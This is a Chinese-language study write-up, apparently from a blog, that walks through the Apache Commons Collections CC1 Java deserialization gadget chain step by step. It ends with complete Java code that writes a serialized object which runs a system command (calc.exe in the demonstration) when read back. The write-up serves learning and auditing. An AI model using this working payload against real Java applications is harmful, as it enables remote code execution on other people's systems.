java-CC1 链条审计
java-CC1 链条审计
CC1 是 CommonsCollections1 的简称,它是 Apache Commons Collections 库中的一个已知的反序列化利用链。而这个库也是 java 中比较通用的库。在 java 语言里面有执行系统命令的Runtime类
像 php 中的 eval()、system()、exec()、shell_exec()、assert()、passthru()、escapeshellcmd()、pcntl_exec()等命令执行函数相似
CC1 调用链条
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
ChainedTransformer.transform()
ConstantTransformer.transform()
Map().setValue()
Entry.setValue()
TransformedMap.checkSetValue()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
终点发现
InvokerTransformer
在 InvokerTransformer 类中有一个 transform 方法,他在方法里面对 传入的参数 进行了反射,运行了方法。

让我们来运行下边代码,看一下这个重点是否是可以运行命令的
public class ApacheCC1 {
public void testInvoker(){
Runtime runtime = Runtime.getRuntime();
Object[] args = new Object[]{"calc.exe"};
String methodName = "exec";
Class[] paramType = new Class[]{String.class};
InvokerTransformer transformer = new InvokerTransformer(methodName,paramType,args);
transformer.transform(runtime);
}
public static void main(String[] args) throws Exception {
ApacheCC1 a = new ApacheCC1();
a.testInvoker();
}
}
通过向 InvokerTransformer 传入反射的 Runtime 类,可以看到,我们成功打开了我们电脑上的计算器。

这就说明了这个反序列的终点是可用的。
找到了终点,我们通过 idea 的功能去寻找看看有没有可控的参数调用这个终点函数 tansform() 方法
TransformedMap
我们已经知道了 CC1 链条的结果,就不必再去复审可能的结果,直接看链条构成的函数
TransformedMap.checkSetValue()方法

接着查看 checkSetValue() 是谁再调用

发现就这一个结果 MapEntry 的 setValue() 在调用,我们可以写段代码来验证这个 SetValue() 方法是否可以执行命令。
- 当然我们在创建
TransformedMap类时发现,它的构造方法是protected,也就是不能直接 new()出这个对象

- 我们在本类里查看,有没有方法调用了这个构造方法,可以借助其他方法帮我们完成实例化
TransformedMap

看到 decorate() 这个 public 的方法调用了 TransformedMap 的构造方法
用下面这段代码,检验这个方法是否可以调用
public void test02() {
System.out.println("正在运行");
Runtime runtime = Runtime.getRuntime();
Object[] args = new Object[]{"calc.exe"};
String methodName = "exec";
Class[] paramType = new Class[]{String.class};
InvokerTransformer transformer =new InvokerTransformer(methodName,paramType,args);
Transformer valueTrans = transformer;
Map map = new HashMap();
map.put(1,1);
Map<Object,Object> transformed = TransformedMap.decorate(map,null,valueTrans);
for(Map.Entry entry : transformed.entrySet()) {
entry.setValue(runtime);
}
}
运行,成功打开了计算机

注意:这里之所以会去继续找上层的 MapEntry 的 setValue() 方法,是因为我们通过 TransformedMap.decorate() 方法获取的对象是 Map 类,而 Map 类是 TransformedMap 的父类,他不能调用子类的 checkSetValue() 方法,无法使链条闭环
起点
AnnotationInvocationHandler
在 JDK 的内置对象中 sun.reflect.annotation.AnnotationInvocationHandler 中的 readObject() 方法调用了 setValue() 方法
readObject() 就是反序列化自动执行的代码。

private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
}
可以看到这段代码在第 26 行调用了 setValue() 方法,但是我们仍然遇到了问题
- 要满足 if 语句中
memberType != null和!(memberType.isInstance(value) ||value instanceof ExceptionProxy)的判断,让代码可以自动执行到setValue()方法 setValue()方法的参数得换成RunTime对象
尝试调试运行以下代码
public class ApacheCC1 {
public void test03() throws Exception {
Runtime runtime = Runtime.getRuntime();
Object[] args = new Object[]{"calc.exe"};
String methodName = "exec";
Class[] paramType = new Class[]{String.class};
InvokerTransformer transformer =new InvokerTransformer(methodName,paramType,args);
Transformer valueTrans = transformer;
Map map = new HashMap();
map.put("value","1");
Map<Object,Object> transformed = TransformedMap.decorate(map,null,valueTrans);
// for(Map.Entry entry : transformed.entrySet()) {
// entry.setValue(runtime);
// }
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object obj = constructor.newInstance(SuppressWarnings.class,transformed);
FileOutputStream fos = new FileOutputStream("src/main/upload/ApacheCC1.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(obj);
}
public void unserializeCC1() throws Exception {
FileInputStream fis = new FileInputStream("src/main/upload/ApacheCC1.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
ois.readObject();
System.out.println("运行完成");
}
public static void main(String[] args) throws Exception {
ApacheCC1 a = new ApacheCC1();
a.test03();
a.unserializeCC1();
}
}
可以看到,我们的链条已经满足了 if 语句里的判断,进入了
if (!(memberType.isInstance(value) || value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
但是我们 setValue() 方法的参数是无效的参数
这时候就巧妙地用到了 constantTransformer.transform() 方法,因为这个方法不管参数是什么,他最终都只会返回 iConstant 对象,我们把这个类里的 iConstant 赋值为 Runtime 对象,就可以使链条闭环

但是这样我们在传入参数的时候又遇到了一个问题
- 就是我要传入两个有
transform()方法的类constantTransformer和InvokerTransformer
这时候我们就看到了 ChainedTransformer 的 transform() 方法,他是在遍历对象的 transform() 方法

这就允许我们的 CC1 链条完全闭环
最终代码
public class ApacheCC1 {
public void CC1() throws Exception {
Map map = new HashMap();
map.put("value","1");
// ConstantTransformer返回Runtime
ConstantTransformer constantTrans = new ConstantTransformer(Runtime.class);
// 反射出Runtime
Transformer[] transformed_arry = new Transformer[]{
constantTrans,
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
// ChainedTransformer循环调用transform()方法
ChainedTransformer chainedTrans = new ChainedTransformer(transformed_arry);
// 实例化传入ChainedTransformer对象
Map<Object,Object> transformed = TransformedMap.decorate(map,null,chainedTrans);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object obj = constructor.newInstance(SuppressWarnings.class,transformed);
FileOutputStream fos = new FileOutputStream("src/main/upload/ApacheCC1.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(obj);
}
public void unserializeCC1() throws Exception {
FileInputStream fis = new FileInputStream("src/main/upload/ApacheCC1.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
ois.readObject();
System.out.println("运行完成");
}
public static void main(String[] args) throws Exception {
ApacheCC1 a = new ApacheCC1();
a.CC1();
a.unserializeCC1();
}
}
总结
我过程写的很简洁,因为我们在上帝视角来看这条链条,我们知道哪个类和起点、终点的调用关系,没有真正审计时候的迷茫和一些心理的煎熬。
而笔记的主要作用也是帮助我们串思路,能够想起这个链条的几个转折点够了
- MapEntry 的 setValue()方法,因为
TransformedMap.decorate()方法获取的对象是Map类,而Map类是TransformedMap的父类,他不能调用子类的checkSetValue()方法 - 寻找起点时的 ChainedTransformer.transform() ==> ConstantTransformer.transform() ==> InvokerTransformer的窍门利用
- Runtime类反射传入InvokerTransformer,因为Runtime类不能被序列化